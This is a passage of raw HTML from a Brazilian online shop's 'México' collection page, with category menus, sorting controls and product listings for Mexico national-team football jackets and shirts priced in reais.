data-type="menuitem">Regata</a></li></ul></li><li class="nav-bar__item"><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="nav-bar__link link" data-type="menuitem">Coleção Inverno 2026</a></li><li class="nav-bar__item"><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="nav-bar__link link" data-type="menuitem">Linha Retrô</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 70px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 60px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 145px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 210px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      


<div id="shopify-section-collection-template" class="shopify-section">
<section data-section-id="collection-template" data-section-type="collection" data-section-settings='{
  "currentSortBy": "best-selling",
  "currentTags": [],
  "filterType": "group",
  "defaultLayout": "grid",
  "defaultProductsPerPage": 48,
  "isAutomatic": false,
  "gridClasses": "1\/3--tablet-and-up 1\/4--desk"
}'>
  <div class="container container--flush">
    <div class="page__sub-header">
      <nav aria-label="Caminho" class="breadcrumb">
        <ol class="breadcrumb__list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

          <li class="breadcrumb__item"><span class="breadcrumb__link" aria-current="page">México</span></li></ol>
      </nav>
    </div>

    <div class="layout"><div class="layout__section layout__section--secondary hidden-pocket">
          <div class="card"><div class="card__section card__section--tight">
                <p class="card__title--small heading">Menu Principal</p>

                <ul class="collection__filter-linklist"><li><a href="/collections/lancamentos/Lan%C3%A7amentos" class="collection__filter-link link link--primary ">Lançamentos </a></li><li><a href="/collections/novidades/Novidades" class="collection__filter-link link link--primary ">Novidades </a></li><li><a href="/collections/kit-infantil/Kit-Infantil" class="collection__filter-link link link--primary ">Infantil </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-0" aria-expanded="false">
                          Clubes  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-0" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/premier-league" class="collection__filter-link link link--primary ">Premier League </a>
                              </li><li>
                                <a href="/collections/la-liga" class="collection__filter-link link link--primary ">La Liga </a>
                              </li><li>
                                <a href="/collections/bundesliga" class="collection__filter-link link link--primary ">Bundesliga </a>
                              </li><li>
                                <a href="/collections/ligue-1" class="collection__filter-link link link--primary ">Ligue 1 </a>
                              </li><li>
                                <a href="/collections/mls" class="collection__filter-link link link--primary ">MLS </a>
                              </li><li>
                                <a href="/collections/serie-a-tim" class="collection__filter-link link link--primary ">Serie A  </a>
                              </li><li>
                                <a href="/collections/saudi-pro-league" class="collection__filter-link link link--primary ">Saudi Pro League </a>
                              </li><li>
                                <a href="/collections/campeonato-argentino" class="collection__filter-link link link--primary ">Superliga Argentina </a>
                              </li><li>
                                <a href="/collections/efl-championship" class="collection__filter-link link link--primary ">EFL Championship </a>
                              </li><li>
                                <a href="/collections/j1-league" class="collection__filter-link link link--primary ">J1 League </a>
                              </li><li>
                                <a href="/collections/eredivisie" class="collection__filter-link link link--primary ">Eredivisie </a>
                              </li><li>
                                <a href="/collections/liga-mx" class="collection__filter-link link link--primary ">Liga MX </a>
                              </li><li>
                                <a href="/collections/liga-portugal" class="collection__filter-link link link--primary ">Liga Portugal </a>
                              </li><li>
                                <a href="/collections/superlig" class="collection__filter-link link link--primary ">Süperlig </a>
                              </li><li>
                                <a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="collection__filter-link link link--primary ">Outros Times </a>
                              </li><li>
                                <a href="/collections/outros-times-america-do-sul" class="collection__filter-link link link--primary ">Outros Times - América do Sul </a>
                              </li><li>
                                <a href="/collections/outros-times-europa" class="collection__filter-link link link--primary ">Outros Times - Europa </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary is-active" data-action="toggle-collapsible" aria-controls="filter-1" aria-expanded="true">
                          Seleções  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-1" class="collection__filter-collapsible" aria-hidden="false" style="height: auto">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/africa-do-sul" class="collection__filter-link link link--primary ">Africa do Sul </a>
                              </li><li>
                                <a href="/collections/albania" class="collection__filter-link link link--primary ">Albânia </a>
                              </li><li>
                                <a href="/collections/alemanha" class="collection__filter-link link link--primary ">Alemanha </a>
                              </li><li>
                                <a href="/collections/argentina" class="collection__filter-link link link--primary ">Argentina </a>
                              </li><li>
                                <a href="/collections/argelia" class="collection__filter-link link link--primary ">Argélia </a>
                              </li><li>
                                <a href="/collections/arabia-saudita" class="collection__filter-link link link--primary ">Arábia Saudita </a>
                              </li><li>
                                <a href="/collections/australia" class="collection__filter-link link link--primary ">Austrália </a>
                              </li><li>
                                <a href="/collections/austria" class="collection__filter-link link link--primary ">Áustria </a>
                              </li><li>
                                <a href="/collections/belgica" class="collection__filter-link link link--primary ">Bélgica </a>
                              </li><li>
                                <a href="/collections/camaroes" class="collection__filter-link link link--primary ">Camarões </a>
                              </li><li>
                                <a href="/collections/canada" class="collection__filter-link link link--primary ">Canadá </a>
                              </li><li>
                                <a href="/collections/catar" class="collection__filter-link link link--primary ">Catar </a>
                              </li><li>
                                <a href="/collections/chile" class="collection__filter-link link link--primary ">Chile </a>
                              </li><li>
                                <a href="/collections/china" class="collection__filter-link link link--primary ">China </a>
                              </li><li>
                                <a href="/collections/colombia" class="collection__filter-link link link--primary ">Colômbia </a>
                              </li><li>
                                <a href="/collections/costa-do-marfim" class="collection__filter-link link link--primary ">Costa do Marfim </a>
                              </li><li>
                                <a href="/collections/coreia-do-sul" class="collection__filter-link link link--primary ">Coréia do Sul </a>
                              </li><li>
                                <a href="/collections/costa-rica" class="collection__filter-link link link--primary ">Costa Rica </a>
                              </li><li>
                                <a href="/collections/croacia" class="collection__filter-link link link--primary ">Croácia </a>
                              </li><li>
                                <a href="/collections/dinamarca" class="collection__filter-link link link--primary ">Dinamarca </a>
                              </li><li>
                                <a href="/collections/egito" class="collection__filter-link link link--primary ">Egito </a>
                              </li><li>
                                <a href="/collections/el-salvador" class="collection__filter-link link link--primary ">El Salvador </a>
                              </li><li>
                                <a href="/collections/equador" class="collection__filter-link link link--primary ">Equador </a>
                              </li><li>
                                <a href="/collections/escocia" class="collection__filter-link link link--primary ">Escócia </a>
                              </li><li>
                                <a href="/collections/espanha" class="collection__filter-link link link--primary ">Espanha </a>
                              </li><li>
                                <a href="https://varaldotorcedor.com.br/collections/eslovenia" class="collection__filter-link link link--primary ">Eslovênia  </a>
                              </li><li>
                                <a href="/collections/estados-unidos" class="collection__filter-link link link--primary ">Estados Unidos </a>
                              </li><li>
                                <a href="/collections/finlandia" class="collection__filter-link link link--primary ">Finlândia </a>
                              </li><li>
                                <a href="/collections/franca" class="collection__filter-link link link--primary ">França </a>
                              </li><li>
                                <a href="/collections/gana" class="collection__filter-link link link--primary ">Gana </a>
                              </li><li>
                                <a href="/collections/georgia" class="collection__filter-link link link--primary ">Geórgia </a>
                              </li><li>
                                <a href="/collections/grecia" class="collection__filter-link link link--primary ">Grécia </a>
                              </li><li>
                                <a href="/collections/guatemala" class="collection__filter-link link link--primary ">Guatemala </a>
                              </li><li>
                                <a href="/collections/holanda" class="collection__filter-link link link--primary ">Holanda </a>
                              </li><li>
                                <a href="/collections/honduras" class="collection__filter-link link link--primary ">Honduras </a>
                              </li><li>
                                <a href="/collections/inglaterra" class="collection__filter-link link link--primary ">Inglaterra </a>
                              </li><li>
                                <a href="/collections/irlanda" class="collection__filter-link link link--primary ">Irlanda </a>
                              </li><li>
                                <a href="/collections/ira" class="collection__filter-link link link--primary ">Irã </a>
                              </li><li>
                                <a href="/collections/israel" class="collection__filter-link link link--primary ">Israel </a>
                              </li><li>
                                <a href="/collections/islandia" class="collection__filter-link link link--primary ">Islândia </a>
                              </li><li>
                                <a href="/collections/italia" class="collection__filter-link link link--primary ">Itália </a>
                              </li><li>
                                <a href="/collections/jamaica" class="collection__filter-link link link--primary ">Jamaica </a>
                              </li><li>
                                <a href="/collections/japao" class="collection__filter-link link link--primary ">Japão </a>
                              </li><li>
                                <a href="/collections/marrocos" class="collection__filter-link link link--primary ">Marrocos </a>
                              </li><li>
                                <a href="/collections/mexico" class="collection__filter-link link link--primary is-active">México </a>
                              </li><li>
                                <a href="/collections/nigeria" class="collection__filter-link link link--primary ">Nigéria </a>
                              </li><li>
                                <a href="/collections/noruega" class="collection__filter-link link link--primary ">Noruega </a>
                              </li><li>
                                <a href="/collections/panama" class="collection__filter-link link link--primary ">Panamá </a>
                              </li><li>
                                <a href="/collections/paraguai" class="collection__filter-link link link--primary ">Paraguai </a>
                              </li><li>
                                <a href="/collections/pais-de-gales" class="collection__filter-link link link--primary ">País de Gales </a>
                              </li><li>
                                <a href="/collections/peru" class="collection__filter-link link link--primary ">Peru </a>
                              </li><li>
                                <a href="/collections/polonia" class="collection__filter-link link link--primary ">Polônia </a>
                              </li><li>
                                <a href="/collections/portugal" class="collection__filter-link link link--primary ">Portugal </a>
                              </li><li>
                                <a href="/collections/republica-tcheca" class="collection__filter-link link link--primary ">República Tcheca </a>
                              </li><li>
                                <a href="/collections/romenia" class="collection__filter-link link link--primary ">Romênia </a>
                              </li><li>
                                <a href="/collections/russia" class="collection__filter-link link link--primary ">Russia </a>
                              </li><li>
                                <a href="/collections/senegal" class="collection__filter-link link link--primary ">Senegal </a>
                              </li><li>
                                <a href="/collections/suica" class="collection__filter-link link link--primary ">Suiça </a>
                              </li><li>
                                <a href="/collections/suecia" class="collection__filter-link link link--primary ">Suécia </a>
                              </li><li>
                                <a href="/collections/servia" class="collection__filter-link link link--primary ">Sérvia </a>
                              </li><li>
                                <a href="/collections/tunisia" class="collection__filter-link link link--primary ">Tunísia </a>
                              </li><li>
                                <a href="/collections/turquia" class="collection__filter-link link link--primary ">Turquia </a>
                              </li><li>
                                <a href="/collections/ucrania" class="collection__filter-link link link--primary ">Ucrânia </a>
                              </li><li>
                                <a href="/collections/uruguai" class="collection__filter-link link link--primary ">Uruguai </a>
                              </li><li>
                                <a href="/collections/venezuela" class="collection__filter-link link link--primary ">Venezuela </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-2" aria-expanded="false">
                          Futebol  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-2" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/bobojaco" class="collection__filter-link link link--primary ">Bobojaco </a>
                              </li><li>
                                <a href="/collections/calcas" class="collection__filter-link link link--primary ">Calça </a>
                              </li><li>
                                <a href="/collections/calcao" class="collection__filter-link link link--primary ">Calção </a>
                              </li><li>
                                <a href="/collections/corta-vento" class="collection__filter-link link link--primary ">Corta Vento </a>
                              </li><li>
                                <a href="/collections/feminino" class="collection__filter-link link link--primary ">Feminino </a>
                              </li><li>
                                <a href="/collections/jaquetas" class="collection__filter-link link link--primary ">Jaqueta </a>
                              </li><li>
                                <a href="/collections/kit-agasalho" class="collection__filter-link link link--primary ">Kit Agasalho </a>
                              </li><li>
                                <a href="/collections/kit-training" class="collection__filter-link link link--primary ">Kit Training </a>
                              </li><li>
                                <a href="/collections/meias-meioes" class="collection__filter-link link link--primary ">Meias/Meiões </a>
                              </li><li>
                                <a href="https://varaldotorcedor.com.br/collections/regata" class="collection__filter-link link link--primary ">Regata </a>
                              </li></ul>
                        </div></li><li><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="collection__filter-link link link--primary ">Coleção Inverno 2026 </a></li><li><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="collection__filter-link link link--primary ">Linha Retrô </a></li></ul>
              </div></div>
        </div><div class="layout__section">
          <div class="collection"><div class="card ">
                <header class="card__header card__header--tight">

                  <div class="collection__header "><div class="collection__header-inner">
                      <div class="collection__meta"><div class="collection__meta-inner">
                          <h1 class="collection__title heading h1">México</h1>

                          <p class="collection__products-count text--small hidden-desk">16 produtos</p>
                        </div>
                      </div></div>
                  </div>
                </header>

                <div class="collection__dynamic-part">
                  <div class="collection__toolbar "><button class="collection__toolbar-item collection__toolbar-item--filter hidden-lap-and-up" data-action="open-drawer" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-collection-filters">
                        <span class="collection__filter-icon "><svg class="icon icon--filter" viewBox="0 0 19 20" role="presentation">
      <path d="M17.0288086 4.01391602L11 9v7.0072021l-4 2.008545V9L1.01306152 4.01391602V1H17.0288086z" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square"></path>
    </svg></span>
                        Filtrar
                      </button><div class="collection__toolbar-item collection__toolbar-item--count hidden-pocket"><span class="collection__showing-count hidden-pocket hidden-lap">Mostrando 1 - 16 de 16 produtos</span>

                      <div class="value-picker-wrapper">
                        <button class="value-picker-button" aria-haspopup="true" aria-expanded="false" aria-controls="display-by-selector" data-action="open-value-picker">
                          <span class="hidden-phone">Mostrar: 48 por página</span><!--
                          --><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="display-by-selector" class="value-picker" aria-hidden="true">
                          <svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                          <div class="value-picker__inner">
                            <header class="value-picker__header">
                              <span class="value-picker__title text--strong">Mostrar</span>
                              <button class="value-picker__close" data-action="close-value-picker" aria-controls="display-by-selector" aria-label="Fechar"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                            </header>

                            <div class="value-picker__choice-list">
                              <button class="value-picker__choice-item link " data-action="select-value" data-value="24">24 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                              <button class="value-picker__choice-item link " data-action="select-value" data-value="36">36 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                              <button class="value-picker__choice-item link is-selected" data-action="select-value" data-value="48">48 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>

                    <div class="collection__toolbar-item collection__toolbar-item--sort"><div class="value-picker-wrapper">
                        <button class="value-picker-button" aria-haspopup="true" aria-expanded="false" aria-controls="sort-by-selector" data-action="open-value-picker">
                          <span class="hidden-tablet-and-up">Ordenar por</span><!--
                          --><span class="hidden-phone">Ordenar por: Mais vendidos</span><!--
                          --><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="sort-by-selector" class="value-picker" aria-hidden="true">
                          <svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                          <div class="value-picker__inner">
                            <header class="value-picker__header">
                              <span class="value-picker__title text--strong">Ordenar por</span>
                              <button class="value-picker__close" data-action="close-value-picker" aria-controls="sort-by-selector" aria-label="Fechar"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                            </header>

                            <div class="value-picker__choice-list"><button class="value-picker__choice-item link " data-action="select-value" data-value="manual">Em destaque <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link is-selected" data-action="select-value" data-value="best-selling">Mais vendidos <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="title-ascending">Ordem alfabética, A–Z <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="title-descending">Ordem alfabética, Z–A <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="price-ascending">Preço, ordem crescente <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="price-descending">Preço, ordem decrescente <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="created-ascending">Data, mais antiga primeiro <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="created-descending">Data, mais recente primeiro <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button></div>
                          </div>
                        </div>
                      </div>
                    </div>

                    <div class="collection__toolbar-item collection__toolbar-item--layout">
                      <span class="collection__layout-label hidden-phone">Visualização</span><button type="button" class="collection__layout-button is-selected link touch-area" aria-label="Mostrar produtos em uma grade" data-action="change-layout" data-layout-mode="grid"><svg class="icon icon--grid" viewBox="0 0 18 18" role="presentation">
      <path d="M1 .030067h2c.55228475 0 1 .44771525 1 1v2c0 .55228475-.44771525 1-1 1H1c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .44771525 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .4477153 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1zm7-14h2c.5522847 0 1 .44771525 1 1v2c0 .55228475-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.5522847 0 1 .44771525 1 1v2c0 .5522847-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.5522847 0 1 .4477153 1 1v2c0 .5522847-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1zm7-14h2c.5522847 0 1 .44771525 1 1v2c0 .55228475-.4477153 1-1 1h-2c-.5522847 0-1-.44771525-1-1v-2c0-.55228475.4477153-1 1-1zm0 7h2c.5522847 0 1 .44771525 1 1v2c0 .5522847-.4477153 1-1 1h-2c-.5522847 0-1-.4477153-1-1v-2c0-.55228475.4477153-1 1-1zm0 7h2c.5522847 0 1 .4477153 1 1v2c0 .5522847-.4477153 1-1 1h-2c-.5522847 0-1-.4477153-1-1v-2c0-.5522847.4477153-1 1-1z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                        <button type="button" class="collection__layout-button  link touch-area" aria-label="Mostrar produtos em uma lista" data-action="change-layout" data-layout-mode="list"><svg class="icon icon--list" viewBox="0 0 18 18" role="presentation">
      <path d="M8 1.030067h9c.5522847 0 1 .44771525 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1s.44771525-1 1-1zm0 7h9c.5522847 0 1 .44771525 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1s.44771525-1 1-1zm0 7h9c.5522847 0 1 .4477153 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1s.44771525-1 1-1zm-7-15h2c.55228475 0 1 .44771525 1 1v2c0 .55228475-.44771525 1-1 1H1c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .44771525 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .4477153 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button></div>
                  </div><div class="product-list product-list--collection product-list--with-sidebar"><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/mexico/products/corta-vento-mexico-i-2024-2026" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="35796940947707" data-src="//varaldotorcedor.com.br/cdn/shop/files/corta-vento-mexico-i-2024-2025-frente.frente_{width}x.webp?v=1718217725" data-sizes="auto" data-widths="[200,300,400,500]" alt="Corta Vento México I 2024/2025"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Corta Vento México I 2024/2025">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mexico/products/corta-vento-mexico-i-2024-2026" class="product-item__title text--strong link">Corta Vento México I 2024/2025</a><div class="product-item__price-list price-list"><span class="price">R$ 339,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 36,79</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9030178570491'  data-product-id='9030178570491'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9030178570491_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="47220237697275"><a href="/collections/mexico/products/corta-vento-mexico-i-2024-2026" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/corta-vento-mexico-i-2024-2026">Ver mais</button><input type="hidden" name="product-id" value="9030178570491" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/mexico/products/camisa-mexico-ii-2022-2023" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="34107971535099" data-src="//varaldotorcedor.com.br/cdn/shop/files/1664084976528-camisa-reserva-do-mexico-2022-2023-adidas-kit-1-removebg-preview1_webp_{width}x.webp?v=1701266007" data-sizes="auto" data-widths="[200,300,400,500]" alt="Camisa México II 2022/2023"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa México II 2022/2023">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mexico/products/camisa-mexico-ii-2022-2023" class="product-item__title text--strong link">Camisa México II 2022/2023</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 179,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 19,47</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8258375385339'  data-product-id='8258375385339'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8258375385339_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="45046623338747"><a href="/collections/mexico/products/camisa-mexico-ii-2022-2023" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/camisa-mexico-ii-2022-2023">Ver mais</button><input type="hidden" name="product-id" value="8258375385339" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/mexico/products/camisa-mexico-i-2025-27" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="38566953681147" data-src="//varaldotorcedor.com.br/cdn/shop/files/Camisa_M_xico_Copa_Ouro_2025_26_{width}x.webp?v=1744253363" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa México Copa Ouro 2025/26"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa México Copa Ouro 2025/26">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mexico/products/camisa-mexico-i-2025-27" class="product-item__title text--strong link">Camisa México Copa Ouro 2025/26</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 199,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 21,64</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8979164332283'  data-product-id='8979164332283'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8979164332283_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
